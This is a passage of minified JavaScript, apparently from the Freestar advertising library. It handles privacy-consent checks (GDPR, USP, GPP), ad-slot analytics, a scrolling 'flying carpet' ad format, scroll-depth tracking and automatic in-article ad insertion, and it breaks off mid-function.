0:s.gppOptOut),freestar.timers.gppOptOut=null,freestar.log(1,"GPP_OPTOUT: No GPP or USP API found after max attempts, proceeding with normal flow"),i(!1);return}let e=!!window.__gpp,t=!!window.__uspapi;if(!e&&!t){freestar.timers||(freestar.timers={}),freestar.timers.gppOptOut=setTimeout(()=>Wy(i),pT);return}(r=freestar.timers)!=null&&r.gppOptOut&&(clearTimeout(freestar.timers.gppOptOut),freestar.timers.gppOptOut=null),freestar.log(0,`GPP_OPTOUT: APIs found - GPP: ${e}, USP: ${t}`),e?mT(n=>{if(n!==null){i(n);return}t?Ky(o=>{i(o===!0)}):i(!1)}):t?Ky(n=>{i(n===!0)}):i(!1)}function Qy(i){gu=0,Wy(e=>{e?(freestar.log(0,"GPP_OPTOUT: User has opted out via GPP/USP, running restricted ads"),qi(!1,globalThis.freestar)):(freestar.log(0,"GPP_OPTOUT: User has NOT opted out, proceeding with normal flow"),i())})}var gu,hT,pT,Jy=f(()=>{Ud();gu=0,hT=50,pT=500});function ET(i,...e){return i&&e?e.every(t=>!!i[t]):!1}function yT(i,...e){return i&&e?e.every(t=>!!i[t]):!1}function bT(i,e,t){var n;let s=e||t,r={cmpType:i,tcfapi:e,uspapi:t};(n=freestar==null?void 0:freestar.analyticsQueue)==null||n.push(new J({eventName:"PRIVACY_COMPLIANCE",eventType:`SITE_HAS_CMP=${s}`,data:r})),freestar.log(0,`PRIVACY_COMPLIANCE SITE_HAS_CMP=${s} ${JSON.stringify(r)}`)}function Gn(i){vg(),es()?(freestar.log(0,"Privacy Flow: STATE OPT-IN selected"),mu(i)):Gt()?(freestar.log(0,"Privacy Flow: MSPA selected"),zr.indexOf(freestar.locData.iso)>-1?Su(i):i()):zr.indexOf(freestar.locData.iso)>-1?(freestar.log(0,"Privacy Flow: GDPR selected"),Su(i)):i()}function tI(){if(!document.getElementById("pmLink"))return;let i=document.getElementById("pmLink").style.visibility,e=!!window.__tcfapi;if((!!window.__uspapi||e)&&!i)if(Gt()){document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Do Not Sell or Share My Personal Information";let s=freestar.fsdata.mspsPrivacyManagerId||ro;document.getElementById("pmLink").onclick=function(){window._sp_.usnat.loadPrivacyManagerModal(String(s))}}else{document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences";let s=freestar.fsdata.gdprPrivacyManagerId||so;document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(s))}}}var gT,yu,Iu,Zy,_u,Xy,_T,IT,ST,Su,Eu,eI,Gd=f(()=>{ne();fe();My();he();id();By();uu();Ud();Ze();zy();jy();Jy();gT=["tcloaded","useractioncomplete"],yu=1,Iu=10,Zy=!1,_u=0,Xy=i=>{let e={gdpr:!1,usp:{uspString:"1---"}};Gt()?ky(t=>{t&&(e.usp={uspString:t}),i(e)}):_s()?M_(t=>{t&&(e.gdpr={tcString:t}),i(e)}):i(e)},_T=function({consents:i}){freestar.consentManagement.consentData={consents:{[yu]:i?i[yu]:void 0,[Iu]:i?i[Iu]:void 0}}};IT=function({data:i}){let{eventStatus:e}=i;if(gT.includes(e)){let{purpose:t,vendor:s}=i,r=t?t.consents:void 0,n=s?s.consents:void 0;return _T({consents:r}),ET(r,yu,Iu)&&yT(n,Hr)}},ST=i=>(e,t)=>{if(e.eventStatus==="cmpuishown")return;let s=IT({data:e});t?!Zy&&s?(Zy=!0,freestar.log(0,"GDPR: Full consent received, loading pubfig"),i()):s||(freestar.log(1,"GDPR: Full consent not given, attempting restricted ads"),qi(s,globalThis.freestar)):freestar.log(1,"GDPR: TCF Callback Failed")},Su=function(i){if(_u++,_u===50){clearTimeout(freestar.timers.tcfapi),freestar.timers.tcfapi=null,freestar.log(1,"GDPR: TCF API not found after 50 attempts");return}if(_u<50&&!window.__tcfapi){freestar.timers||(freestar.timers={}),freestar.timers.tcfapi=setTimeout(()=>Su(i),500);return}freestar.timers&&freestar.timers.tcfapi&&(clearTimeout(freestar.timers.tcfapi),freestar.timers.tcfapi=null),freestar.log(0,"GDPR: TCF API found, setting up listener"),window.__tcfapi("addEventListener",2,ST(i))};Eu={QUANTCAST:"FREESTAR",PUBFIG:"FS_SOURCEPOINT_PUBFIG",PUBLISHER:"PUBLISHER"},eI=(i,e,t)=>{let s=i===Eu.PUBFIG,r=i===Eu.QUANTCAST,n=i===Eu.PUBLISHER,o=!!window.__tcfapi,a=!!window.__uspapi,d=es(e)&&!o,c=!d&&Gt(e)&&!a,h=!d&&_s(e)&&!o,u=n&&Jh(e);s&&(d||c||h)?Ly(e,t):r&&(c||h)?Fy(t):u?Qy(t):(n&&h&&Vy(),t()),bT(i,o,a)}});function nI(i){if(i){let e=document.getElementsByTagName("head")[0],t=w({type:"style",attributes:[{type:"text/css"},{"data-owner":"freestar"}]});t.appendChild(document.createTextNode(i.replace(/(\r\n|\n|\r)/gm,""))),e.appendChild(t)}}function aI({scriptSrc:i,target:e=null,callback:t,id:s}){if(e)try{let r=w({type:"script",src:i});r.async=!0,r.type="text/javascript",t&&(r.onload=t),s&&(r.id=s),e.appendChild(r)}catch(r){}}function bu(i){if(!i.state||Object.keys(i.state).length===0)return;let e=window.location.origin,t=i.state.current?e+i.state.current:window.location.href;tI(),freestar.trackPageview({path:t})}function Vd(){var a;if(window.freestar.initialBrowserInfoSent&&!((a=window.freestar.func)!=null&&a.domloaded))return;let i=window.innerWidth,e=window.innerHeight,t=document.body,s=document.documentElement,r=Math.max(t.scrollHeight,t.offsetHeight,s.clientHeight,s.scrollHeight,s.offsetHeight),n=document.querySelector("link[rel='canonical']"),o="";n&&(o=n.getAttribute("href")),freestar.msg.loadTime===0&&(freestar.msg.loadTime=Date.now()-freestar.hitTime),window.freestar.lastHrefPushed=window.freestar.lastHrefPushed||"",window.googletag.cmd.push(function(){window.freestar.lastHrefPushed!==freestar.url&&(window.freestar.lastHrefPushed=freestar.url,G.instance.resolve(l.ANALYTICS).then(d=>{d.track(new qo({canonical:o,fpc:freestar.msg.fpc,hitTime:freestar.hitTime,loadTime:freestar.msg.loadTime,winHeight:e,winWidth:i,maxHeight:r,isServerToServer:freestar.server.diceRoll,googleVersion:window.googletag.getVersion()||""}))}))})}function dI(i){Au(i,!0)}function AT({eventObject:i,event:e,complete:t}){if(t?e=freestar.dfpSlotInfo[i.elementId]:freestar.dfpSlotInfo[i.elementId]=e,e&&i&&!tn({event:e})){let{slot:s}=e,r=s.getTargeting("fs-auuid")[0]||null;G.instance.resolveAll([l.ANALYTICS,l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY]).then(({analytics:n,dfpResponseAnalyticsEventFactory:o})=>{n.track(o.create({slotId:i.elementId,placementId:i.placementId,DfpId:i.adUnitPath,advertiserId:e.advertiserId,campaignId:e.campaignId,isEmpty:e.isEmpty,lineItemId:e.lineItemId,serviceName:e.serviceName,size:JSON.stringify(e.size),sourceAgnosticCreativeId:e.sourceAgnosticCreativeId,sourceAgnosticLineItemId:e.sourceAgnosticLineItemId,parentDiv:i.elementId,complete:t||!1,auctionId:i.auctionId?i.auctionId:null,fsAuctionId:r}))})}e&&tn({event:e})&&(window.freestar.googleInterstitialPlacement||(window.freestar.googleInterstitialPlacement={}),window.freestar.googleInterstitialPlacement.event=e)}function Au(i,e){if(!i)return;let t=i.slot.getSlotElementId(),s=i.slot.getAdUnitPath(),r=we({slotId:t,path:s}),n={elementId:t,creativeId:i.creativeId,adUnitPath:s,placementId:r,displayed:!i.isEmpty},o=lr({freestar}),a=i.slot.getTargeting(o.auction_id);a.length!==0&&(n.auctionId=a[0]),r&&r!=="unknown"&&(at({name:"adServerResponse",detail:n}),freestar.pushdownControl&&freestar.pushdownControl.postGamResponse&&freestar.pushdownControl.postGamResponse({event:i}),AT({event:i,eventObject:n,complete:e}),Ry({event:i}),freestar.fsdata.customDirectAdRefresh&&mo(),sp(i))}function Zs(i,{id:e=null}={}){let t=w({type:"style",attributes:[{"data-owner":"freestar"}],id:e});t.textContent=i,document.head.append(t)}function lI(){let i={video:[],script:[],iframe:[]};function e(t){let s=t.src;return s!==""&&s!==void 0&&s!==null&&s!=="about:blank"}Object.keys(i).forEach(t=>{let s=document.querySelectorAll(t);i[t]=Array.from(s).filter(e).map(({src:r})=>r)}),G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new da({scripts:i.script,videos:i.video,iframes:i.iframe}))})}function cI(i){return i.sizeMappings.reduce((t,s)=>(Ye()>=s.viewport.size[0]&&(t=s),t),{})}function za(i,e=window){let t=null;return i.sizeMappings.some(s=>{if(Ye(e)>=s.viewport.size[0])return t=s.size.sort(Xs).filter(r=>r[0]!==35843),!0}),t}function wu({placement:i,slotId:e,slotConfig:t,targeting:s={},gamManager:r}){if(!i)return;yi({placementName:i.name,slotId:e||i.name});let n=r.getSlot({elementId:[e||i.name]});n||(n=r.createSlot({placement:i,id:e,slotConfig:t})),n&&Oi(n,i.name,Object.assign(s,{fs_ad_product:He(i),fs_ad_optimization:Ht(i)}));let o=je(i);return e&&(o.code=e),{slot:n,bidObject:o,placement:i}}var yE,iI,sI,rI,T_,be,oI,re,ey,Tg,Z=f(()=>{he();go();ts();$e();Hi();yt();sn();Fe();vy();ne();Ka();Cy();M();Es();N();Gd();yE=i=>i.length===1&&i[0][0]===1&&i[0][1]===1,iI=i=>Array.isArray(i)&&i.length>1&&i[0]===35843,sI=({placement:i})=>{let e="";if(!i)return e;let t=i.sizes.filter(r=>Array.isArray(r)),s={w:$r(t,r=>r[0]),h:$r(t,r=>r[1])};return s.w&&s.w.length&&(e+=`__${s.w.join("x")}`),s.h&&s.h.length&&(e+=` __${s.h.join("x")}`),e},rI=i=>{let e=document.getElementsByTagName("body")[0];e.className.indexOf(`${i}`)==-1&&(e.className+=e.className.length?` ${i}`:i)};T_=()=>["v2ContentCategory","v2ContentSource","v2ContentMediaFormat","v2ContentChannel","v2ContentType","v2ContentLanguage","v2ContentSourceGeo"].reduce((e,t)=>window.freestar.fsdata[t]?[...e,...window.freestar.fsdata[t]]:e,[]),be=()=>lu(),oI=({id:i})=>document.querySelector(`#${i}`)!==null;re=({name:i})=>window.freestar.fsdata.placements.find(e=>e.name===i);ey=i=>i.intersectionRatio>0&&i.isIntersecting&&Wh(i,"target.id.length",0)>1,Tg=({email:i})=>/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(i)});var wT,TT,vT,RT,Rr,Tu=f(()=>{M();N();qt();Ze();md();mf();ne();Oa();he();wT=700,TT=60,vT=`Invalid branding value. Expected one of: ${Object.values(ke).join(", ")}`,RT="Missing mandatory parameter: slotId",Rr=class{constructor({background:e="linear-gradient(to bottom, #00c389 10%, black 100%)",height:t="175vh",branding:s="GREEN",showPoweredBy:r=!0,slotId:n,styleVersion:o="parallax"}){_(this,"_elementToggle",(e=!0)=>{if(this.flyingCarpetElement)if(e){let t=this.styleVersion==="new"?"flex":"block";this.flyingCarpetElement.style.setProperty("display",t),this.flyingCarpetElement.style.setProperty("visibility","visible")}else this.flyingCarpetElement.style.setProperty("visibility","hidden")});if(!n)throw new Error(RT);this.background=e,this.height=t,this.branding=s,this.showPoweredBy=r,this.slotId=n,this.styleVersion=o,this.flyingCarpetElement=null,this.flyingCarpetEffectCallback=null,this.hangtimeWaiter=null,this._bindEvents()}_bindEvents(){G.instance.resolve(l.GAM_MANAGER).then(e=>{e.instance.pubads().addEventListener(Pe,({isEmpty:t,slot:s})=>{s.getSlotElementId()===this.slotId&&this.flyingCarpetElement&&(t?this._elementToggle(!1):(this._elementToggle(!0),this.waitForHangtime()))})}),G.instance.resolve(l.EVENT_BUS).then(e=>{e.subscribe(si,({payload:{elementId:t}})=>{t===this.slotId&&this.flyingCarpetElement&&(this._elementToggle(!0),this.waitForHangtime())})})}_didHangtimeServe(){var n,o,a;let e="xyz-clipping",t=(o=(n=this==null?void 0:this.flyingCarpetElement)==null?void 0:n.classList)==null?void 0:o.contains(e),s=(a=this==null?void 0:this.flyingCarpetElement)==null?void 0:a.querySelector(`.${e}`);return t||s}waitForHangtime(){if(!this.hangtimeWaiter){let e=()=>this._didHangtimeServe(),t=(s,r)=>{s&&this._handleGumgumWin()};this.hangtimeWaiter=ep(()=>er({getIsFound:e,callback:t}),5e3)}this.hangtimeWaiter()}_handleGumgumWin(){this.unstyle(),this.stopRefresh()}_createLogo(){let e=Tn(this.branding);return w({type:"img",attributes:{src:e,alt:"fs-logo",width:30}})}generateHTML(){let e={original:this._generateOriginalStyleHTML.bind(this),new:this._generateStyleV2HTML.bind(this),parallax:this._generateParallaxStyle.bind(this)};if(!e[this.styleVersion])throw new Error(`Unsupported fc style version: ${this.styleVersion}`);return this.flyingCarpetElement=e[this.styleVersion](),this.flyingCarpetElement}_generateOriginalStyleHTML(){if(![ke.GREEN,ke.GRAYSCALE,ke.NO_BRANDING].includes(this.branding))throw new Error(vT);let e=w({classList:["fs-flying-carpet"],style:{background:this.background,height:this.height}}),t=w({classList:["fs-flying-carpet-ad-container"]});if(e.appendChild(t),this.showPoweredBy&&this.branding!==ke.NO_BRANDING){let n=w({classList:["fs-powered-by"]});n.appendChild(this._createLogo()),e.appendChild(n)}let s=w({classList:["fs-flying-carpet-header"]});s.textContent="Advertisement",e.appendChild(s);let r=w({id:this.slotId});return t.appendChild(r),e}_generateStyleV2HTML(){let e=w({classList:["fs-flying-carpet-v2"]}),t=w({classList:["fs-flying-carpet-v2-text-border"]});t.textContent="ADVERTISEMENT",e.appendChild(t);let s=w({classList:["fs-flying-carpet-v2-ad-container"]});e.appendChild(s);let r=w({id:this.slotId});s.appendChild(r);let n=w({classList:["fs-flying-carpet-v2-text-border"]});return n.textContent="SCROLL TO CONTINUE READING",e.appendChild(n),e}_generateParallaxStyle(){let e=w({classList:["fs-flying-carpet-v3"]}),t=w({classList:["fs-flying-carpet-v3-text-border"]});t.textContent="ADVERTISEMENT",e.appendChild(t);let s=w({classList:["fs-flying-carpet-v3-container"]}),r=w({classList:["fs-flying-carpet-v3-content"]}),n=w({classList:["fs-flying-carpet-v3-slot-wrapper"]}),o=w({id:this.slotId,classList:["fs-flying-carpet-v3-slot"]});n.appendChild(o),r.appendChild(n),s.appendChild(r),e.appendChild(s);let a=w({classList:["fs-flying-carpet-v3-text-border"]});return a.textContent="SCROLL TO CONTINUE READING",e.appendChild(a),this._setupFlyingCarpetEffect(s,o),e}_parallaxUnstyle(){this.flyingCarpetElement.classList.remove("fs-flying-carpet-v3"),this.flyingCarpetElement.querySelectorAll(".fs-flying-carpet-v3-text-border").forEach(r=>{r.style.display="none"});let e=["fs-flying-carpet-v3-container","fs-flying-carpet-v3-content","fs-flying-carpet-v3-slot-wrapper","fs-flying-carpet-v3-slot"],t=e.map(r=>`.${r}`).join(",");this.flyingCarpetElement.querySelectorAll(t).forEach(r=>{r.classList.remove(...e)}),this._teardownFlyingCarpetEffect();let s=this.flyingCarpetElement.querySelector(`#${this.slotId}`);s.style.transform="none",s.style.webkitTransform="none"}unstyle(){let e={parallax:this._parallaxUnstyle.bind(this)};e[this.styleVersion]&&e[this.styleVersion]()}stopRefresh(){let e=this.slotId;freestar.disableRefreshOn({slotId:e})}_setupFlyingCarpetEffect(e,t){if(this.flyingCarpetEffectCallback)return window.addEventListener("scroll",this.flyingCarpetEffectCallback);let s=window.innerHeight<=wT,r=()=>{let n=e.getBoundingClientRect(),o=window.innerHeight,a=o/2;if(n.top<o&&n.bottom>0){let d=Math.min(Math.max((o-n.top)/o,0),1),c=s?o*.4:o*.1,h=n.top>a?c*(.5-d):c*(d-.5);s&&(h-=TT);let u=`translate(-50%, calc(-50% + ${h}px))`;t.style.transform=u,t.style.webkitTransform=u}};this.flyingCarpetEffectCallback=()=>{requestAnimationFrame(r)},window.addEventListener("scroll",this.flyingCarpetEffectCallback)}_teardownFlyingCarpetEffect(){this.flyingCarpetEffectCallback&&window.removeEventListener("scroll",this.flyingCarpetEffectCallback)}}});var fI,zd,uI=f(()=>{he();fI={level:20,title:"UserScrollTracker"},zd=class i{constructor(){_(this,"_handleScrollData",Ls(()=>{this.scrollHeight=this._getScrollHeight();let e=window.scrollY,t=this.scrollHeight-window.innerHeight,s=e/t*100;this.interactionsLastPercentile=s,this.interactionsMaxPercentile=Math.max(this.interactionsMaxPercentile,s),this.interactionsMsgCount+=1,freestar.log(fI,`Updated - Last: ${this.interactionsLastPercentile.toFixed(2)}%, Max: ${this.interactionsMaxPercentile.toFixed(2)}%, Height: ${this.scrollHeight}px, MsgCount: ${this.interactionsMsgCount}`)},250));if(i.instance)return i.instance;this.interactionsMsgCount=0,this.interactionsLastPercentile=0,this.interactionsMaxPercentile=0,this.scrollHeight=this._getScrollHeight(),this._initScrollListener(),this._initMutationObserver(),i.instance=this,freestar.log(fI,"initialized")}_initScrollListener(){window.addEventListener("scroll",this._handleScrollData)}_getScrollHeight(){return document.documentElement.scrollHeight}_initMutationObserver(){new MutationObserver(()=>{this.scrollHeight=this._getScrollHeight()}).observe(document.body,{childList:!0,subtree:!0})}getLastPercentile(){return this.interactionsLastPercentile}getMaxPercentile(){return this.interactionsMaxPercentile}getScrollHeight(){return this.scrollHeight}getMsgCount(){return this.interactionsMsgCount}}});var Hd,hI=f(()=>{Hd=class i{constructor(e){_(this,"_handleTermination",()=>{this._handleTerminationCalled||(this._handleTerminationCalled=!0,this._onTerminateCallback&&this._onTerminateCallback(),setTimeout(()=>{this._handleTerminationCalled=!1},this._throttlePeriod))});if(i.instance)return i.instance;this._onTerminateCallback=e,this._handleTerminationCalled=!1,this._throttlePeriod=2e3,this._initTerminationListeners(),i.instance=this}_initTerminationListeners(){window.addEventListener("beforeunload",this._handleTermination),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&this._handleTermination()})}}});function CT(i){return pI[i]||Object.values(pI).find(e=>e===i)||"UNKNOWN"}var pI,vu,$d,mI=f(()=>{M();N();Xt();Z();uI();hI();Pt();pI={flyingCarpet:"FLYING_CARPET",video:"PRIMIS_VIDEO"},vu=[l.ANALYTICS,l.PAGE];$d=class{constructor({percentilePlacement:e,highImpactType:t,slotId:s}){this.percentilePlacement=e,this.highImpactType=t,this.slotId=s,this.id=be(),this.sendInit(),this.scrollTracker=new zd,this.highImpactType==="flyingCarpet"&&this.initializePageviewTerminationService()}sendInit(){G.instance.resolveAll(vu).then(({analytics:e,page:t})=>{e.track(new la({sessionId:freestar.msg.sessionId,pageviewId:t.pageId,highImpactUnitSessionId:this.id,percentilePlacement:this.percentilePlacement,sessionDepth:t.pageviewCount,highImpactType:CT(this.highImpactType)}))})}sendRequest({auctionId:e,refreshCount:t}){G.instance.resolveAll(vu).then(({analytics:s,page:r})=>{s.track(new ca({sessionId:freestar.msg.sessionId,pageviewId:r.pageId,auctionId:e,highImpactUnitSessionId:this.id,refreshCount:t}))})}createInteractionsMessage(){G.instance.resolveAll(vu).then(({analytics:e,page:t})=>{let s=new fa({sessionId:freestar.msg.sessionId,pageviewId:t.pageId,highImpactUnitSessionId:this.id,interactionsMsgCount:this.scrollTracker.getMsgCount(),interactionsLastPercentile:this.scrollTracker.getLastPercentile(),interactionsMaxPercentile:this.scrollTracker.getMaxPercentile(),scrollHeight:this.scrollTracker.getScrollHeight()});s.setTopic(Qe.BEACON),e.track(s)})}initializePageviewTerminationService(){this.pageviewTerminationService=new Hd(this.createInteractionsMessage.bind(this))}}});var Ru,gI,_I=f(()=>{Xr();mI();M();N();Ru=class{constructor(){_(this,"sendRequestMessageAuction",e=>{e.getAdUnits().forEach(t=>{this.sendRequestMessage({slotId:t.getSlotId(),auctionId:e.fsAuctionId})})});this.instances={},this.setupRequestMessageListener()}setupRequestMessageListener(){G.instance.resolve(l.AUCTION_MANAGER).then(e=>{e.addEventListener("auctionInit",this.sendRequestMessageAuction)})}newHighImpactTracking({percentilePlacement:e,highImpactType:t,slotId:s}){if(this.instances[s])freestar.log({level:1,title:"HighImpactTrackingManager"},`Already tracking a high impact ad in slot "${s}"!`);else return this.instances[s]=new $d({percentilePlacement:e,highImpactType:t,slotId:s})}sendRequestMessage({slotId:e,auctionId:t}){let s=this.instances[e];s&&G.instance.resolve(l.REFRESH_LIBRARY).then(r=>{var o;let n=((o=r.getRefreshLibraryItem({slotId:e}))==null?void 0:o.timesRefreshed)||0;s.sendRequest({auctionId:t,refreshCount:n})})}},gI=Ti.getInstanceFn({ClassConstructor:Ru,instanceName:"HighImpactTrackingManager"})});var yI,Cu,Ou,II,SI,EI,li,Jz,bI,AI,wI=f(()=>{yI={level:20,title:"IAI"},Cu=300,Ou=20,II=6e4,SI=4e4,EI={VIDEO:"video",FLYING_CARPET:"flyingCarpet"},li={PRIMIS_VIDEO:"PRIMIS_VIDEO",FLYING_CARPET:"FLYING_CARPET"},Jz={[li.PRIMIS_VIDEO]:EI.VIDEO,[li.FLYING_CARPET]:EI.FLYING_CARPET},bI=0,AI=1e3});var qd,TI=f(()=>{Z();Tu();he();_I();We();xd();wI();qd=class{constructor({name:e,placement:t,intelligentAdInsertConfig:s,parentElement:r,debugIndex:n,lazy:o=!1,logger:a,dispensaryData:d,freestar:c,onRemove:h,videoManager:u}){this.name=e,this.placement=t,this.config=s,this.parentElement=r,this.debugIndex=n!=null?n:0,this.lazy=o,this._logger=a,this._dispensaryData=d,this._freestar=c,this._onRemove=h,this._videoManager=u,this.childElements=[],this.resizeObserver=null,this.parentSize=null,this.mutationObserver=null,this.nextChildIndex=0,this.blockedChildren=0,this.ads=[],this.adsInsertedCount=0,this.blocklistSelector=(this.config.blocklist||[]).join(", "),this.debugTimeout=null,this.insertTimeout=null,this.intersectionObserver=null,this.currentRootMargin=null,this.slotsAwaitingIntersection={},this.isFlyingCarpetAdded=!1,this.isVideoAdAdded=!1,this.adLastVisible=new Map,this.cleanupTimeout=null,this.timeouts=new Set,this._isDestroyed=!1,this.highImpactTracking=null,this.highImpactPlacementConfig=null,o||this.init()}info(...e){this._logger.log(yI,this.debugIndex,...e)}init(){this.childElements=this.getValidChildElements(),this.monitorParentMutation(),this.checkForInsertOpportunities(),this.debug(),this.schedulePeriodicCleanup()}schedulePeriodicCleanup(){this._isDestroyed||(this.cleanupTimeout=setTimeout(()=>{if(!this._isDestroyed)try{this.cleanupInvisibleAds(),this.pruneArrays()}finally{this.schedulePeriodicCleanup()}},SI),this.timeouts.add(this.cleanupTimeout))}cleanupInvisibleAds(){if(this._isDestroyed)return;let e=Date.now(),t=[];for(let s=0;s<this.ads.length;s++){let r=this.ads[s];if(!document.body.contains(r)){t.push(s);continue}let n=r.getBoundingClientRect();if(n.top<(window.innerHeight||document.documentElement.clientHeight)&&n.bottom>0)this.adLastVisible.set(r,e);else{let a=this.adLastVisible.get(r)||0;e-a>II&&t.push(s)}}for(let s=t.length-1;s>=0;s--){let r=t[s],n=this.ads[r];this.ads.splice(r,1),this.adLastVisible.delete(n)}}pruneArrays(){if(!this._isDestroyed){if(this.childElements.length>Cu){let e=Math.max(this.nextChildIndex+50,Cu);if(this.childElements.length>e){let t=this.childElements.length-e;this.childElements=this.childElements.slice(t),this.nextChildIndex=Math.max(0,this.nextChildIndex-t)}}if(this.ads.length>Ou){let e=this.ads.length-Ou;this.ads.splice(0,e)}}}destroy(){var e,t;this._isDestroyed||(this._isDestroyed=!0,this.info("Destroying IAI instance"),this.mutationObserver&&this.mutationObserver.disconnect(),this.mutationObserver=null,this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.resizeObserver&&this.resizeObserver.disconnect(),this.resizeObserver=null,clearTimeout(this.debugTimeout),clearTimeout(this.insertTimeout),clearTimeout(this.cleanupTimeout),this.timeouts.forEach(s=>clearTimeout(s)),this.timeouts.clear(),(t=(e=this.adLastVisible)==null?void 0:e.clear)==null||t.call(e),this.childElements=[],this.ads=[],this.slotsAwaitingIntersection={},this.parentElement=null,this.highImpactTracking=null,this.highImpactPlacementConfig=null)}isValidChildElement(e){return e instanceof Element&&!e.matches(".iai-label")&&!e.matches(".fs-iai")&&!e.matches('[class^="fs-"], [class*=" fs-"]')&&(!this.config.childElement||e.matches(this.config.childElement))}getValidChildElements(){let e=[];for(let t of this.parentElement.children)this.isValidChildElement(t)&&e.push(t);return e}biToHw(e,t){var r;let s=(r=e.style.writingMode)!=null?r:getComputedStyle(e).writingMode;return!s||s.toLowerCase().startsWith("horizontal")?{height:t.blockSize,width:t.inlineSize}:{height:t.inlineSize,width:t.blockSize}}onResize(e){let{target:t,borderBoxSize:s,contentBoxSize:r,devicePixelContentBoxSize:n}=e,o={borderBoxSize:this.biToHw(t,s[0]),contentBoxSize:this.biToHw(t,r[0]),devicePixelContentBoxSize:this.biToHw(t,n[0])};this.parentSize=o}onMutation(e){this._isDestroyed||(e.addedNodes.length&&e.addedNodes.forEach(t=>{this.isValidChildElement(t)&&this.childElements.push(t)}),document.body.contains(this.parentElement)||(this.info("Parent element removed from DOM, destroying IAI"),this._onRemove?this._onRemove(this):this.destroy()))}monitorParentMutation(){this.mutationObserver||(this.mutationObserver=new MutationObserver(e=>{for(let t of e)this.onMutation(t);this.insertAds(),this.debug()}),this.mutationObserver.observe(this.parentElement,{childList:!0}))}getNumberOfAdsWithinViewport(e){let s=e.getBoundingClientRect().bottom,{maxHeight:r}=this.getSizeMaxes(),n=s+r,o=(window.innerHeight||document.documentElement.clientHeight)*.95,a=0;for(let d=this.ads.length-1;d>=0;d--){let c=this.ads[d];if(!document.body.contains(c))continue;let u=c.getBoundingClientRect().bottom;if(n-u<o)a+=1;else break}return a}isBlocked(e){var t;return this.blocklistSelector?e.matches(this.blocklistSelector)||((t=e.nextElementSibling)==null?void 0:t.matches(this.blocklistSelector)):!1}canInsertEveryNElements(e,t,s,r){let n=e+1;(!r||r<1)&&(r=t);let o=t-r,a=Math.floor((n+o)/t);return s<a}canInsert(e,t){var h;let s=this.childElements[e],r=!1,n=null,{maxAdsInView:o,everyNElements:a,maxInserts:d,startAfterNElements:c}=this.config;return d&&this.adsInsertedCount>=d?n="maxInserts":this.canInsertEveryNElements(e-t,a,this.adsInsertedCount,c)?(h=s.nextElementSibling)!=null&&h.matches(".fs-iai")?n="adAlreadyInserted":o&&this.getNumberOfAdsWithinViewport(s)>o-1?n="maxAdsInView":this.isBlocked(s)?n="blocklist":r=!0:n="everyNElements",{result:r,reason:n}}insertAds(){this._isDestroyed||(clearTimeout(this.insertTimeout),this.insertTimeout=setTimeout(()=>{this._isDestroyed||this.checkForInsertOpportunities()},1e3))}checkForInsertOpportunities(){for(;this.nextChildIndex<this.childElements.length;){let{reason:e,result:t}=this.canInsert(this.nextChildIndex,this.blockedChildren);if(t)this.info("INSERTING AD @",this.nextChildIndex),this.addSlot(this.nextChildIndex);else if(this.info("NO INSERT @",this.nextChildIndex,"due to",e),e==="maxInserts"){this.info("maxInserts reached, disconnecting MutationObserver..."),this.mutationObserver.disconnect(),this.mutationObserver=null;return}this.nextChildIndex+=1,e==="blocklist"&&(this.blockedChildren+=1)}this.nextChildIndex>=this.childElements.length&&Object.keys(this.slotsAwaitingIntersection).length===0&&this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.currentRootMargin=null)}getPercentageHeight(e,t){let s=e.getBoundingClientRect(),r=t.getBoundingClientRect(),a=(s.top-r.top+s.height)/r.height;return a<0?0:Math.min(a,.99)}createFlyingCarpetSlot(e,t){let s=t.selectedSize.flyingCarpetOptions,r=this.childElements[e],n=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}_fc`,o=new Rr({branding:s.branding||"NONE",background:s.background||"linear-gradient(to bottom, #00c389 10%, black 100%)",height:s.height||"175vh",slotId:n}),a=o.generateHTML();this.ads.push(a),this.parentElement.insertBefore(a,r.nextSibling);let d={placementName:t.name,slotId:o.slotId,skipSAU:!0};return this.registerSlotWithStrategy({element:a,newAdSlotConfig:d}),this.adsInsertedCount+=1,{slotId:n}}static containsSize(e,t){return e.some(s=>s[0]===t[0]&&s[1]===t[1])}buildAndInsertStandardSlot(e){let t=this.childElements[e],{element:s,newAdSlotConfig:r}=this.buildSlot();this.ads.push(s),this.parentElement.insertBefore(s,t.nextSibling),this.registerSlotWithStrategy({element:s,newAdSlotConfig:r})}getHighImpactPlacementConfig(){var n,o,a;if(this.highImpactPlacementConfig)return this.highImpactPlacementConfig;let e=this.canInsertFlyingCarpetPlacement(),t=((a=(o=(n=this.config)==null?void 0:n.highImpact)==null?void 0:o.placements)!=null?a:[]).filter(d=>{switch(d.format){case li.FLYING_CARPET:return e&&this.getFlyingCarpetObject(d.name);case li.PRIMIS_VIDEO:return this.isValidVideoPlacement(d.name);default:return!1}}),s=t[Math.floor(Math.random()*t.length)],r=this.getIaiQuartile();return this.highImpactPlacementConfig={placement:s,targetQuartile:r},this.highImpactPlacementConfig}canInsertFlyingCarpetPlacement(){var t,s,r;return((r=(s=(t=this._freestar)==null?void 0:t.deviceInfo)==null?void 0:s.device)==null?void 0:r.type)===_e&&!Xh()}isValidVideoPlacement(e){var s,r,n,o;if(this.isVideoAdAdded)return!1;let t=this.getVideoAdByName(e);if(!t)return!1;switch(t.vendor){case"PRIMIS":{let a=(s=t==null?void 0:t.device)==null?void 0:s.toLowerCase(),d=(o=(n=(r=freestar==null?void 0:freestar.deviceInfo)==null?void 0:r.device)==null?void 0:n.type)==null?void 0:o.toLowerCase();return a==="all_devices"||a===d}default:return!1}}getChildPercentageHeight(e){let t=this.childElements[e];return this.getPercentageHeight(t,this.parentElement)}handleHighImpactUnit(e,t,s){var o;let r;switch(t.highImpactType){case 